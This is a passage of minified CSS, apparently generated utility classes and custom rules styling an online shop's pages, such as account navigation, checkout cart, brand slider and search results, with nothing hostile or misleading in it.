bottom}.bg-repeat{background-repeat:repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.object-center{-o-object-position:center;object-position:center}.object-top{-o-object-position:top;object-position:top}.object-right{-o-object-position:right;object-position:right}.object-left{-o-object-position:left;object-position:left}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.p-0{padding:0}.px-11{padding-left:2.75rem;padding-right:2.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-16{padding-left:4rem;padding-right:4rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-8{padding-left:2rem;padding-right:2rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0{padding-top:0;padding-bottom:0}.px-2{padding-left:.5rem;padding-right:.5rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-0{padding-left:0;padding-right:0}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.pb-8{padding-bottom:2rem}.pr-14{padding-right:3.5rem}.pb-4{padding-bottom:1rem}.pl-5{padding-left:1.25rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-2{padding-bottom:.5rem}.pb-6{padding-bottom:1.5rem}.pt-4{padding-top:1rem}.pl-4{padding-left:1rem}.pb-12{padding-bottom:3rem}.pt-12{padding-top:3rem}.pb-24{padding-bottom:6rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pr-2{padding-right:.5rem}.pl-2{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pb-3{padding-bottom:.75rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-2{padding-top:.5rem}.pt-8{padding-top:2rem}.pt-0\.5{padding-top:.125rem}.pt-0{padding-top:0}.pb-20{padding-bottom:5rem}.pr-0{padding-right:0}.pl-12{padding-left:3rem}.pb-\[32px\]{padding-bottom:32px}.pb-7{padding-bottom:1.75rem}.pb-9{padding-bottom:2.25rem}.pt-16{padding-top:4rem}.pl-7{padding-left:1.75rem}.pl-1{padding-left:.25rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pr-5{padding-right:1.25rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top,fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}.align-middle{vertical-align:middle}.font-poppins{font-family:Poppins,sans-serif}.font-worksans{font-family:WorkSans,sans-serif}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-base{font-size:1rem;line-height:1.5rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[1\.063rem\]{font-size:1.063rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[1\.625rem\]{font-size:1.625rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-5xl{font-size:3rem;line-height:1}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-black{font-weight:900}.font-extrabold{font-weight:800}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.leading-tight{line-height:1.25}.leading-none{line-height:1}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.tracking-wide{letter-spacing:.025em}.text-input-black,.text-white{--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.text-gray-700,.text-primary-blue{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-primary-blue{color:rgba(60,115,203,var(--tw-text-opacity))}.text-black,.text-primary{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{color:rgba(39,39,42,var(--tw-text-opacity))}.text-navigation-black,.text-secondary{--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.text-secondary{color:rgba(82,82,91,var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.text-product-ht,.text-secondary-red{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.text-product-ht{color:rgba(147,147,147,var(--tw-text-opacity))}.text-gray-500,.text-primary-lighter{--tw-text-opacity: 1;color:rgba(63,63,70,var(--tw-text-opacity))}.text-gray-500{color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-400,.text-secondary-green{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-400{color:rgba(156,163,175,var(--tw-text-opacity))}.text-\[\#43A547\],.text-gray-600{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-600{color:rgba(75,85,99,var(--tw-text-opacity))}.text-\[\#3C73CB\],.text-\[\#C27D00\]{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.text-\[\#C27D00\]{color:rgba(194,125,0,var(--tw-text-opacity))}.text-attribute-gray,.text-gray-800{--tw-text-opacity: 1;color:rgba(73,73,73,var(--tw-text-opacity))}.text-gray-800{color:rgba(31,41,55,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-20{opacity:.2}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06))}.drop-shadow,.filter{filter:var(--tw-filter)}.transition,.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.duration-300{transition-duration:300ms}.duration-150{transition-duration:150ms}.duration-500{transition-duration:500ms}.duration-700{transition-duration:700ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.page-footer .block-cms-link,.page-footer .footer-bottom-banner-links{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-footer .block-cms-link{border-width:0;padding-top:.5rem;padding-bottom:.5rem}.page-footer .footer-bottom-banner-links{display:block;display:flex}.page-footer .footer-bottom-banner-links .block-cms-link a{border-left-width:1px;padding-left:.5rem;padding-right:.5rem}.page-header .desktop__inner-list--level2,.page-header .desktop__inner-list--level3{position:absolute;left:100%;top:0}.page-header .desktop__inner-list:not(.invisible){min-height:var(--menu-height)}.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{position:absolute;bottom:0;left:.625rem;height:100%;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));content:''}@media (min-width:1280px){.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{left:1.25rem}}.page-header .mobile__inner-item:not(.active-item)~.mobile__inner-list,.page-header .submenu-open>li:not(.active-list){display:none}.page-header .mobile__link{padding-top:1.75rem;padding-bottom:1.75rem}.page-header .mobile__inner-list--level2{border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.page-header .mobile__inner-item.active-item>.mobile__inner-list{display:flex}.page-header .mobile__inner-item--parent>a>.mobile-menu-icon{display:block}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg{fill:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .border-line{stroke:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .plus-sign-line{display:none}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .minus-sign-line{stroke:#fff}.page-header .mobile__inner-item--level2>a,.page-header .mobile__inner-item--level3>a{border-bottom-width:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:1.5rem}.page-header .mobile__inner-item--level3>a{padding-left:3rem}.page-header .mobile__inner-item.active-item>a{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.overlay-black:before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.4}.overlay-black div{position:relative;z-index:10}.cms-page-view p{margin-bottom:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.cms-page-view h2,.cms-page-view h3,.cms-page-view h4,.cms-page-view h5,.cms-page-view h6{margin-bottom:1rem;font-weight:600;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.cms-page-view h2{font-size:40px;line-height:50px}.cms-page-view h3{font-size:30px;line-height:40px}.cms-page-view h4{font-size:20px;line-height:30px}.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.25rem}@media (min-width:1024px){.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.5rem}}.cms-brands h2{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.cms-brands h2{font-size:1.875rem;line-height:2.25rem}}.cms-brands h4{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.catalog-category-view input[type=checkbox]:checked{background-image:none}.catalog-category-view .columns{row-gap:0}@media (min-width:768px){.catalog-category-view .columns{row-gap:1rem}}.account-nav.nav-mobile ul li{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem}.account-nav.nav-mobile ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:none}.account-nav.nav-mobile ul li:last-child{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem;padding-top:1.25rem}.account-nav.nav-mobile ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:none}.account-nav ul li a{font-weight:500;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.account-nav ul li a,.account-nav ul li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li{margin-top:1rem;margin-bottom:1rem;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(246,246,246,var(--tw-bg-opacity));padding:1.25rem 1.75rem 1.25rem 1rem}.account-nav ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:url(../images/caret-right-solid.svg)}.sales-order-view ul li:not(:last-child) strong:after{display:none}.account-nav ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:url(../images/caret-right-solid-blue.svg)}.account-nav ul li:first-child{margin-top:0}.account-nav ul li:last-child{margin-top:0;background-color:transparent;padding-top:0}.account-nav ul li:last-child a{justify-content:flex-start;font-weight:600}.account-nav ul li:last-child a:before{margin-right:1rem;width:1.25rem;justify-content:flex-start;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));content:url(../images/power-off-solid.svg)}.account-nav ul li.current{--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity))}.account-nav ul li a:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account h1,.account-nav ul li strong{font-weight:500;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity))}.actions-toolbar{margin-top:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account .customer.actions-toolbar .primary button,.actions-toolbar .primary button{padding:1rem 3rem}.actions-toolbar.address-edit{border-top-width:0}.actions-toolbar a.back{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity));text-decoration:underline}.account .page-main{margin-top:0}@media (min-width:768px){.account .page-main{margin-top:2rem}}.account .columns{margin-top:0}@media (min-width:768px){.account .columns{margin-top:3rem}}.account h1{font-size:1.25rem;line-height:1.75rem;font-weight:600;color:rgba(32,32,38,var(--tw-text-opacity))}@media (min-width:1024px){.account h1{font-size:1.875rem;line-height:2.25rem}}.account .field,fieldset~fieldset{margin-top:2rem}.account label{font-size:.875rem;line-height:1.25rem;font-weight:600}.account input[type=checkbox]:checked{background-image:none}.account .box-content address,.account address{font-style:normal}.account .customer.actions-toolbar{margin-top:3rem;margin-bottom:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:0;padding-top:1rem}.account .message{justify-content:flex-start}.account .message.info{border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,151,54,var(--tw-border-opacity));background-color:rgba(255,151,54,.2);--tw-text-opacity: 1;color:rgba(255,151,54,var(--tw-text-opacity))}.account .actions-toolbar.save-button-mobile,.account .title-account{display:none}@media (min-width:768px){.account .actions-toolbar.save-button-mobile{display:flex}}.account .columns .sidebar-main{order:1;margin-left:-1.5rem;margin-right:-1.5rem;padding-bottom:3rem}@media (min-width:768px){.account .columns .sidebar-main{margin-left:0;margin-right:0;padding-bottom:0}}@media (min-width:768px){.account .title-account{display:block}}.customer-account-edit .actions-toolbar{margin-top:0}@media (min-width:768px){.customer-account-edit .actions-toolbar{margin-top:3rem}}.account .toolbar-bottom .toolbar-title{display:none}.account .toolbar-bottom .toolbar-number{background-color:transparent;font-size:13px;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account .action.delete,.account .action.edit,.account .field.comment-box,.account .field.qty,.account .rating-summary{display:none}.customer-account-create .flex-columns-wrapper{flex-direction:column}.customer-account-create .page-title-main{margin-top:5rem;display:block;text-align:left;font-size:1.625rem}@media (min-width:1024px){.customer-account-create .page-title-main{text-align:center}}.customer-account-create .actions-toolbar{margin-top:0;border-width:0}.sales-order-history .actions-toolbar,fieldset legend+br,form legend+br{display:none}.sales-order-view .order-items .cart-price,.sales-order-view .order-totals{font-size:.875rem;line-height:1.25rem}.sales-order-view .order-items>div:nth-child(even){background-color:transparent}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-items>div:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}.row-full{margin-left:calc((100vw - 100%)/-2);width:100vw;overflow:hidden}@media (min-width:768px){.row-full{width:calc(100vw - 8.1px)}}.row-full--gradient{background:linear-gradient(317.6deg,#356789 -12.54%,#031f41 105.09%)}.row-full.slider{padding:0 ((100vw - 1200px)/2)px}.row-full.overflow{overflow:auto}.container-video{display:flex;align-items:center;min-height:780px}.video-box:after{content:'';position:absolute;bottom:0;right:-4rem;height:66.666667%;width:100%;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}@media (min-width:640px) and (max-width:767px){.video-box:after{height:75%}}@media (min-width:1024px){.video-box:after{bottom:-4rem;height:100%}}.plyr{z-index:10!important}.plyr--video{height:100%;border-radius:.375rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}.order-links li.current,fieldset label,fieldset legend,form label,form legend{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}fieldset label,form label{margin-bottom:.5rem;display:block}.block-our-brands button.arrow,fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity: 1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.field.required label:after{content:" *";font-weight:600;--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}@media (min-width:640px){.block-our-brands .brands-container{padding:0 calc((100vw - 640px)/2 + 25px)!important}}@media (min-width:768px){.block-our-brands .brands-container{padding:0 calc((100vw - 768px)/2 + 25px)!important}}@media (min-width:1024px){.block-our-brands .brands-container{padding:0 calc((100vw - 1024px)/2 + 25px)!important}}@media (min-width:1280px){.block-our-brands .brands-container{padding:0 calc((100vw - 1280px)/2 + 25px)!important}}.block-our-brands .brands-container .brand-box{width:170px}.block-our-brands button.arrow{width:45px;height:45px;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.block-our-brands button.arrow svg{height:1.5rem;width:1.5rem;padding:5px}.block-our-brands .amslider{max-width:inherit!important}.block-our-brands .progress-bar{position:relative;max-height:2px}.block-our-brands .progress-bar .swiper-pagination-progressbar-fill{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));border-radius:4px;height:4px;margin-top:-1px}.block-our-brands .swiper-slide{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));width:170px;height:90px;margin-right:25px;overflow:hidden}.block-our-brands .swiper-slide:last-child{margin-right:0}.brands-container-list .logo{height:105px;overflow:hidden}.brands-container-list .logo picture img{width:80px}@media (max-width:500px){.block-our-brands .swiper-slide{width:50%}}@media (min-width:640px){.block-our-brands .brands-container button.cta{top:-5px}}.cms-brands .brands-container-list .logo{height:105px}.cms-brands .brands-container-list .logo img{width:112px;height:auto}@media (min-width:640px){.bestsellers-block .row-full{width:100%;margin:0}.bestsellers-block .row-full .swiper-wrapper{display:grid}.bestsellers-block .row-full .swiper-wrapper .swiper-slide{flex-shrink:inherit}}@media (min-width:1024px){.bestsellers-block>div:first-child picture{margin-top:52px}}.cms_index_index .bestseller-block .product-info,.cms_index_index .bestseller-block .product-item-photo{width:100%}.advantages-content ul li{position:relative;padding-left:20px}.advantages-content ul li:before{content:'';left:0;top:10px;position:absolute;width:6px;height:6px;background:#3c73cb;border-radius:50%}.results-div:first-of-type{height:auto}.results-div:nth-child(4){height:12rem}.results-div:nth-child(3){max-height:32rem;overflow:hidden}@media (min-width:768px){.results-div:nth-child(3){overflow-y:scroll}}.more-products{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}@media (min-width:768px){.search-bar-custom{overflow:inherit}}.search-bar-custom .minimal-price .price-label,.search-bar-custom .minimal-price-link,.search-bar-custom .old-price{display:none}#gallery .gallery-container{height:338px}.field.required.pro label:after{--tw-text-opacity: 1 !important;color:rgba(60,115,203,var(--tw-text-opacity))!important}.axeptio_mount{z-index:1000!important}.checkout-cart-index th{font-family:Poppins,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:600}.checkout-cart-index .product-image-photo{border-radius:.25rem}.checkout-cart-index .swiper-button-next,.checkout-cart-index .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.checkout-cart-index .swiper-button-next:hover,.checkout-cart-index .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next:focus,.checkout-cart-index .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.checkout-cart-index .mobile-checkout-button>a,.checkout-cart-index .swiper-button-next:active,.checkout-cart-index .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next{right:-1rem;left:auto}.checkout-cart-index .swiper-button-prev{left:-1rem;right:auto}.checkout-cart-index .mobile-checkout-button>a{border-width:1px;border-color:rgba(255,172,21,var(--tw-border-opacity));background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:1rem;padding-bottom:1rem;color:rgba(255,172,21,var(--tw-text-opacity))}.checkout-onepage-success .page-title-main{flex-direction:column;text-align:center}.checkout-onepage-success .page-title-main:before{margin-left:auto;margin-right:auto;margin-top:4rem;margin-bottom:3rem;display:inline-block;height:4.5rem;width:4.5rem;content:"";background-size:72px 72px;background-image:url(../images/success-order-checked.png);background-repeat:no-repeat}.max-two-lines{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.search-info-product .pro-account .price+span{font-size:.75rem!important;line-height:1rem!important}@media (min-width:1024px) and (max-width:1280px){.search-result-logged-pro .search-result-logged-pro-price-container{margin-left:-3.5rem}.search-bar-custom .close-search-button{right:3rem!important}.search-item{margin-left:.5rem!important;margin-right:.5rem!important;gap:1rem!important}.search-info-product .texts *{font-size:.75rem!important;line-height:1rem!important}.search-info-product .pro-account .price{font-size:1rem!important;line-height:1.5rem!important}}@media (min-width:1280px) and (max-width:1281px){.search-bar-custom .close-search-button{right:3.5rem!important}}.last\:mr-0:last-child{margin-right:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity: 1;--tw-ring-color: rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:bg-jaune-light:focus-within{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.focus-within\:text-jaune-dark:focus-within{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:scale-125:hover{--tw-scale-x: 1.25;--tw-scale-y: 1.25}.hover\:scale-125:hover,.hover\:transform:hover{transform:var(--tw-transform)}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary-yellow:hover{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.hover\:bg-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-primary-blue:hover{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.hover\:bg-primary-yellow:hover{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.hover\:bg-jaune-light:hover{--tw-bg-opacity: 1;background-color:rgba(255,234,197,var(--tw-bg-opacity))}.hover\:text-primary-blue:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-jaune-dark:hover{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity: 1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.hover\:shadow-lg:hover,.hover\:shadow-sm:hover{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-sm:hover{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-300:focus{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity: 1;border-color:rgba(37,99,235,var(--tw-border-opacity))}.focus\:border-primary-yellow:focus{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-gray-500:focus{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-primary-yellow:focus{--tw-ring-opacity: 1;--tw-ring-color: rgba(255, 172, 21, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.active\:text-jaune-dark:active{--tw-text-opacity: 